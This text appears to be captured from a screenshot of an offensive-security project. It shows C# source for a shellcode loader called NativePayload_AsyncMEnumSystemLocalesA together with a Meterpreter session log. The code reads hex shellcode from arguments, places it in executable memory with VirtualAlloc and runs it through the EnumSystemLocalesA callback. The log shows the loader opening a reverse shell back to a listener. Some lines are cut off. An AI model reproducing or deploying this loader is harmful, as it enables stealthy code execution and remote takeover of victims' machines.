 [*] Meterpreter session 5 opened (192.168.56.1:4444 -> 192.168.56.107:49236) at 2021-03-28 12:48:21 -0400
meterpreter > getpid
Current pid: 4432
meterpreter > shell
Process 1088 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\w7\source\repos\NativePayload_AsyncMEnumSystemLocalesA\NativePayload_AsyncMEnumSystemLocalesA\bin\Debug>
View Project Build Debug Test Analyze Tools Extensions Window Help Search Vis
Debug Any CPU Start
NativePayload_AsyncMEnumSystemLocalesA NativePayload_AsyncMEnumSystemLocalesA.Pro
12:50 PM
Command Prompt - NativePayload_AsyncMEnumSystemLocalesA.exe fc,48,83,e4,f0,e8,cc,00,00,00,4
3,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,4
,89,da,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68
ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,
NativePayload_AsyncMEnumSystemLocalesA , Published by Damon Mohammadb
NativePayload_AsyncMEnumSystemLocalesA Callback Functions Technique v
[!] [3/28/2021 12:47:38 PM]::VirtualAlloc.Result[00530000]
Bingo: Meterpreter Session via callback functions Technique by "EnumS
Toolbox
Team Explorer
Properties
1 reference
27 private static extern bool EnumSystemLocalesA(IntPtr lpLocaleEnumProc, uint dw
28 [DllImport("kernel32.dll")]
1 reference
29 private static extern bool EnumSystemLocalesA(AsyncCallBack ops, uint dwFlags);
30
31 public static string pay = "";
32 public delegate void AsyncCallBack();
1 reference
33 public static void EnumSystemLocalesAExecCode()
34 {
35 string[] X = pay.Split(',');
36 byte[] Xpayload = new byte[X.Length];
37 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
38 Console.WriteLine();
39 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteReadWrite);
40 //Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
41 RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
42 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8") + "]");
43 Console.WriteLine();
44 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"EnumSystemLocalesA + AsyncMethod\"  ;)");
45 bool ok = EnumSystemLocalesA(p, 0);
46 }
0 references
47 static void Main(string[] args)
48 {  /// .Net 3.5 / 4.0 only ;)
49 Console.WriteLine();
50 Console.ForegroundColor = ConsoleColor.DarkGray;
51 Console.WriteLine("NativePayload_AsyncMEnumSystemLocalesA , Published by Damon Mohammadbagher , Mar 2021");
52 Console.ForegroundColor = ConsoleColor.Gray;
53 Console.WriteLine("NativePayload_AsyncMEnumSystemLocalesA Callback Functions Technique via (EnumSystemLocalesA + AsyncMethod) API");
54 Console.WriteLine();
55 pay = args[0];